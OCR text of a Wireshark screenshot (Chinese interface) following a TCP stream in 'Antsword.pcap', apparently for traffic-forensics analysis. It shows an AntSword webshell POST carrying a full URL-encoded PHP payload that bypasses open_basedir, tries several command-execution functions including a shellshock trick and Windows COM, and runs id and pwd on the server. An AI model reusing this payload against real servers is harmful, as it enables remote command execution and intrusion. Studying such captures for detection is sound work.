 文件(F) 编辑(E) 视图(V
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Antsword.pcap
tcp.stream eq 0
No. Time
17 5.263375
18 5.263433
19 5.267778
20 5.268603
21 5.268650
22 5.268667
23 5.268675
24 5.268681
25 5.268685
26 5.277230
27 5.277350
28 5.283215
29 5.283363
30 5.283372
31 5.283378
Frame 31: 66 bytes
Ethernet II, Src:
Internet Protocol
Transmission Contr
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%
24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_tem
p_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d53e47c56e78%22%3B%40mkdir(%24t
mdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B
%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D
%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20
asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.%223f5%22%3Becho%20%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_s
tart()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%2
4d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv
(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40
putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindows
PowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24
v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%
7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_
map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runs
hellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('ma
il')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%
22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a
%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlin
k(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%
24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret
)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7D
elseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_ope
n'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feo
f(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1
%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Bret
urn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexe
c(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%2
4ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B
%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%
3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIzHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
..........3J6N3-.L.56.(//.MI,I.TH..(./-(F..J542IJ../K,....g...p.....s..$.X..u.@.[...
3 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (5470 bytes)
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
r=3389118190 WS=128
gment of a reassembled PDU]
segment of a reassembled PDU]
·U··· UP····E·
·@·@· ·d···6··
P·~·· ,····a··
····· ··P·F···
Antsword.pcap
已显示: 15 (2.3%)
配置: Default